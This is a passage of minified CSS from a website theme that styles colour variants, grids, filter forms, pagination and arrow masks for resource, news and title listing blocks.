8}.long-description.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-forest-color,.long-description.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.long-description.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.long-description.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.long-description.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.long-description.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.long-description.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.long-description .left-image,.long-description .right-image{display:none;height:100%;position:absolute;top:0;width:8rem}@media screen and (min-width:992px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:15rem}}@media screen and (min-width:1400px){.long-description .left-image.fallback-image,.long-description .right-image.fallback-image{width:20rem}}@media screen and (min-width:992px){.long-description .left-image,.long-description .right-image{display:block;width:15rem}}.long-description .left-image.left-imahe,.long-description .right-image.left-imahe{left:0}.long-description .left-image.right-image,.long-description .right-image.right-image{right:0}.long-description .left-image img,.long-description .right-image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.long-description__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.long-description__inner{padding:0 3rem}}.alignwide .long-description__inner,.long-description__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .long-description__inner,.long-description__inner.alignwide{padding:0 3rem}}.alignfull .long-description__inner,.long-description__inner.alignfull{max-width:none}.long-description__inner .content-inner{grid-gap:4rem;-ms-grid-columns:1fr;background-color:transparent;display:-ms-grid;display:grid;gap:4rem;grid-template-columns:1fr;margin:0 auto;max-width:75%}.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;margin:auto;max-width:100%}.long-description__inner .content-inner.two-col .quote-area{order:1}.long-description__inner .content-inner.two-col .description-area{order:2}.long-description__inner .content-inner.two-col .description-area h1,.long-description__inner .content-inner.two-col .description-area h2,.long-description__inner .content-inner.two-col .description-area h3,.long-description__inner .content-inner.two-col .description-area h4,.long-description__inner .content-inner.two-col .description-area h5{font-size:2.4rem!important;font-weight:400!important}@media screen and (max-width:768px){.long-description__inner .content-inner.two-col{-ms-grid-columns:1fr;grid-template-columns:1fr}.long-description__inner .content-inner.two-col .quote-area{order:2}.long-description__inner .content-inner.two-col .description-area{order:1}.long-description__inner .content-inner{-ms-grid-columns:1fr;grid-template-columns:1fr;margin:auto;max-width:100%}}.long-description__inner .content-inner .quote-area{color:#000;padding-right:6rem}.long-description__inner .content-inner .quote-area:not(:first-child){margin-top:3rem}.long-description__inner .content-inner .quote-area .book-quote{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-size:2rem;font-weight:700;line-height:2.4rem;margin-bottom:2rem}.long-description__inner .content-inner .quote-area .quote-text{font-size:1.6rem}.long-description__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.long-description__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.long-description__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.long-description__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.long-description__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.long-description__section-headline{left:-4rem}}div#page .filter-area h4,div#page .resource-listing-card__article h2.resource-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.resources-list{margin:4rem 0;padding-top:0!important}.resources-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.resources-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.resources-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.resources-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.resources-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.resources-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.resources-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-forest-background-color,.resources-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.resources-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.resources-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.resources-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.resources-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.resources-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.resources-list.has-background.has-orange-background-color{--hover-color:#000}.resources-list.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.resources-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.resources-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.resources-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.resources-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.resources-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.resources-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.resources-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-forest-color,.resources-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.resources-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.resources-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.resources-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.resources-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.resources-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.resources-list.is-style-imprint,.resources-list.is-style-thin-arrow-down{position:relative}.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.resources-list.is-style-imprint:after,.resources-list.is-style-thin-arrow-down:after{margin-top:12rem}}.resources-list.is-style-cut-off-arrow-down{position:relative}.resources-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.resources-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__inner{padding:0 3rem}}.alignwide .resources-list__inner,.resources-list__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__inner,.resources-list__inner.alignwide{padding:0 3rem}}.alignfull .resources-list__inner,.resources-list__inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__archive-inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.resources-list__archive-inner{padding:0 3rem}}.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .resources-list__archive-inner,.resources-list__archive-inner.alignwide{padding:0 3rem}}.alignfull .resources-list__archive-inner,.resources-list__archive-inner.alignfull{max-width:none}@media screen and (min-width:768px){.resources-list__archive-inner{-ms-grid-columns:1fr 4fr;grid-template-columns:1fr 4fr}}.resources-list__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.resources-list__grid{row-gap:4.5rem}}@media screen and (min-width:576px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:768px){.resources-list__grid{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}}.resources-list__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.resources-list__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.resources-list__section-headline{left:-4rem}}.resources-list.archive-resource-list{margin-top:5rem!important}.resources-list .resource-listing-card .link-container{grid-gap:1rem;-ms-grid-columns:1fr 2fr;display:-ms-grid;display:grid;gap:1rem;grid-template-columns:1fr 2fr}@media screen and (min-width:768px){.resources-list .resource-listing-card .link-container{display:block}}.resources-list .resource-listing-card a.resource-card-link:hover .download-butt{background-color:#fff}.resources-list .resource-listing-card img{background-color:#000;height:10rem;margin-bottom:1rem;-o-object-fit:contain;object-fit:contain;padding:1rem;width:10rem}@media screen and (min-width:768px){.resources-list .resource-listing-card img{height:22.2rem;-o-object-fit:contain;object-fit:contain;padding:2rem;width:100%}}.resources-list .resource-listing-card .resource-terms{margin-bottom:1rem}.resources-list .resource-listing-card .resource-terms a{border:1px solid #fff;border-radius:5px;display:inline-block;font-size:1.4rem;margin-right:1rem;padding:.3rem .5rem}.resources-list .resource-listing-card .resource-terms a:hover{background-color:#fff}.resources-list .resource-listing-card .resource-terms a:last-child{margin-right:0}.resources-list .resource-listing-card h2{font-size:1.8rem!important;line-height:2rem!important}.resources-list .resource-listing-card p{font-size:1.4rem!important;line-height:1.7rem!important;margin-bottom:0}.resources-list .resource-listing-card .download-butt{align-items:center;background-color:#fff;border:1px solid #fff;border-radius:4rem;display:flex;height:4rem;justify-content:center;margin-top:1rem;padding:0 1rem}.resources-list .resource-listing-card .mobile-download-butt{display:flex}@media screen and (min-width:768px){.resources-list .resource-listing-card .mobile-download-butt{display:none}}.resources-list .resource-listing-card .desktop-download-butt{display:none}@media screen and (min-width:768px){.resources-list .resource-listing-card .desktop-download-butt{display:flex}}.resources-list .pagination{margin-top:5rem;text-align:center}.resources-list .pagination .next,.resources-list .pagination .prev{border:1px solid #040404!important;border:1px solid;border-radius:100%;color:#000;padding:0;position:relative}.resources-list .pagination .next.prev img,.resources-list .pagination .prev.prev img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.resources-list .pagination .page-numbers{align-items:center;border:1px solid transparent;border-radius:100%;display:inline-flex;height:3.6rem;justify-content:center;width:3.6rem}.resources-list .pagination .page-numbers.current{background-color:#ff5a46;border:1px solid #ff5a46}.resources-list .pagination .page-numbers:hover{background-color:#ff5a46}.resources-list .pagination .page-numbers img{width:1.4rem}.resources-list .filter-area{display:none;position:relative}.resources-list .filter-area ul{padding:0 0 0 1px}.resources-list .filter-area ul li{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area ul li.sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.resources-list .filter-area ul li h4{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.8rem!important;margin-bottom:1rem!important;padding:0}.resources-list .filter-area ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}@media screen and (min-width:768px){.resources-list .filter-area{display:block}}.resources-list .filter-area h4{margin-top:0!important}.resources-list .filter-area form input{position:relative!important}.resources-list .filter-area form .search-area{border-bottom:1px solid #fff;margin-bottom:1rem}.resources-list .filter-area form input[type=text]{background-color:#fff!important;border:1px solid #000!important;border-radius:0!important;margin-bottom:1rem;padding:1rem!important;width:100%!important}.resources-list .filter-area form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.resources-list .filter-area form input[type=radio]:checked{background:#ff5a46}.resources-list .filter-area form .filter-button-area{border-bottom:1px solid #fff;margin-bottom:2rem}.resources-list .filter-area form .filter-button-area span{display:block;font-size:1.8rem;margin-bottom:1rem}.resources-list .filter-area form .filter-button-area label{align-items:center;display:flex;font-size:1.2rem;margin-bottom:1rem}.resources-list .filter-area .toggle-button{display:block;font-size:1pc;margin-top:2rem}.resources-list .filter-area .toggle-button:hover{cursor:pointer;text-decoration:underline}.resources-list .filter-area form ul li ul{max-height:175px;overflow:hidden;position:relative}.resources-list .filter-area form ul li ul.expanded{max-height:none!important}.mobile-filters .title-area.filters-open{background-color:#fff;color:#000}.mobile-filters form ul li ul li{align-items:center;border-bottom:none;display:flex;font-size:9pt;margin-bottom:0}.mobile-filters form input[type=radio]{appearance:none;-webkit-appearance:none;background-color:#fff;border:5px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #8d8d8d;height:2.5rem;margin-right:1rem;width:2.5rem}.mobile-filters form input[type=radio]:checked{background:#ff5a46}.mobile-filters form .sf-field-search input{background-image:url(/wp-content/themes/the-theme/resources/images/MagnifyingGlass.png)!important;background-position:95%!important;background-repeat:no-repeat!important;background-size:20px!important}.mobile-filters form input[type=text]{border:1px solid rgba(0,0,0,.659)!important}.news-scroller.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-scroller.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-scroller.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-scroller.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-scroller.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-scroller.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-scroller.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-forest-background-color,.news-scroller.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-scroller.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-scroller.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-scroller.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-scroller.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-scroller.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-scroller.has-background.has-orange-background-color{--hover-color:#000}.news-scroller.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-scroller.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-scroller.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-scroller.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-scroller.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-scroller.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-scroller.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-scroller.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-forest-color,.news-scroller.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-scroller.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-scroller.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-scroller.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-scroller.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-scroller.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-scroller.is-style-imprint,.news-scroller.is-style-thin-arrow-down{position:relative}.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-scroller.is-style-imprint:after,.news-scroller.is-style-thin-arrow-down:after{margin-top:12rem}}.news-scroller.is-style-cut-off-arrow-down{position:relative}.news-scroller.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-scroller:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-scroller:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-scroller.has-background,.news-scroller.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-scroller.has-background,.news-scroller.has-gradient-color{padding:12rem 0}}.news-scroller__container{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-scroller__container{padding:0 3rem}}.alignwide .news-scroller__container,.news-scroller__container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-scroller__container,.news-scroller__container.alignwide{padding:0 3rem}}.alignfull .news-scroller__container,.news-scroller__container.alignfull{max-width:none}.news-scroller__slider{-ms-overflow-style:none;margin:0 -5px;overflow-x:scroll;overflow-y:hidden;overflow:scroll hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scrollbar-width:none;width:100%}.news-scroller__slider::-webkit-scrollbar{display:none}.news-scroller__slider-content{display:flex;width:-webkit-max-content;width:max-content}.news-scroller__slide{flex-shrink:0;margin-bottom:20px;padding:0 5px;scroll-snap-align:start;width:calc(50vw - 15px)}@media screen and (min-width:768px){.news-scroller__slide{width:calc(33.333vw - 20px)}}@media screen and (min-width:992px){.news-scroller__slide{max-width:358px;width:calc(33.333vw - 60px)}}@media screen and (min-width:1400px){.news-scroller__slide{max-width:398px}}.title-listing-card{pointer-events:none}.title-listing-card__image-wrap{display:flex;height:255px;margin-bottom:1.5rem}.title-listing-card__image-wrap:hover{cursor:pointer}.title-listing-card__image-wrap:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.title-listing-card__image-wrap--no-image{align-items:center;background:#bcb8b9;display:flex;justify-content:center}@media screen and (min-width:992px){.title-listing-card__image-wrap--no-image{min-height:255px}}.title-listing-card__image{max-height:255px;-o-object-fit:contain;object-fit:contain;-o-object-position:left;object-position:left;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__article>:first-child{margin-top:0!important}.title-listing-card__article>:last-child{margin-bottom:0!important}.title-listing-card__article a{text-decoration:none!important}.title-listing-card__headline{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin:1.5rem 0}.title-listing-card__headline:hover{text-decoration:underline}.title-listing-card__post-object{list-style:none;margin:0;padding:0!important;padding:0}.title-listing-card__post-object a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.title-listing-card__post-object a:hover{color:var(--active)}.title-listing-card__post-object-item a{text-decoration:none!important}.title-listing-card__post-object-item a:hover{text-decoration:underline}div#page .filter-area form h4{font-weight:100!important}div#page .filter-area form h4,div#page .title-archive-card__article h2{font-family:GT America Rg,Helvetica Neue,sans-serif!important}.titles-list{padding-top:0!important}.titles-list.has-background.has-black-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.titles-list.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.titles-list.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.titles-list.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.titles-list.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.titles-list.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.titles-list.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-forest-background-color,.titles-list.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.titles-list.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.titles-list.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.titles-list.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.titles-list.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.titles-list.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.titles-list.has-background.has-orange-background-color{--hover-color:#000}.titles-list.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.titles-list.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.titles-list.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.titles-list.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.titles-list.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.titles-list.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.titles-list.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.titles-list.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-forest-color,.titles-list.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.titles-list.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.titles-list.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.titles-list.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.titles-list.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.titles-list.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.titles-list.is-style-imprint,.titles-list.is-style-thin-arrow-down{position:relative}.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.titles-list.is-style-imprint:after,.titles-list.is-style-thin-arrow-down:after{margin-top:12rem}}.titles-list.is-style-cut-off-arrow-down{position:relative}.titles-list.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.titles-list__inner{grid-column-gap:4rem;-ms-grid-columns:1fr;-webkit-column-gap:4rem;-moz-column-gap:4rem;column-gap:4rem;display:-ms-grid;display:grid;grid-template-columns:1fr;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.titles-list__inner{padding:0 